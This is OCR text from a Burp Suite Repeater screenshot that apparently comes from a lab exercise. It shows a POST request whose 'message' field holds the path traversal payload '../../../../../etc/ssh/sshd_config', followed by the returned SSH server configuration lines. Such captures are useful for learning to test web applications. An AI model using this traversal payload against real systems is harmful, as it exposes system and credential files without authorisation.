 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.16.71.129:52845
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://172.16.71.129:52845
10 Connection: close
11 Referer: http://172.16.71.129:52845/
12 Upgrade-Insecure-Requests: 1
13
14 message=guest+message../../../../../etc/ssh/sshd_config&submit=
Response
Pretty Raw Hex Render \n
379
380 #AuthorizedPrincipalsFile none
381
382 #AuthorizedKeysCommand none
383 #AuthorizedKeysCommandUser nobody
384
385 # For this to work you will also need host keys in
/etc/ssh/ssh_known_hosts
386 #HostbasedAuthentication no
387 # Change to yes if you don't trust ~/.ssh/known_hosts for
388 # HostbasedAuthentication
389 #IgnoreUserKnownHosts no
390 # Don't read the user's ~/.rhosts and ~/.shosts files
391 #IgnoreRhosts yes
392
393 # To disable tunneled clear text passwords, change to no here!
394 PasswordAuthentication no
395 #PermitEmptyPasswords no